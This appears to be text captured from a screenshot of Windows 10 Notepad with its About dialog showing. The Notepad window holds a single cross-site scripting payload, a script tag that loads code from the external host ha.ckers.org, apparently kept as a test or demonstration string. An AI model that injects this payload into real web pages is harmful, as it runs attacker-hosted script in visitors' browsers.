 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
About Notepad
Windows 10
Microsoft Windows
Version 1903 (OS Build 18362.239)
© 2019 Microsoft Corporation. All rights reserved.
The Windows 10 Home operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software Licence
Terms to:
guy.theuws
OK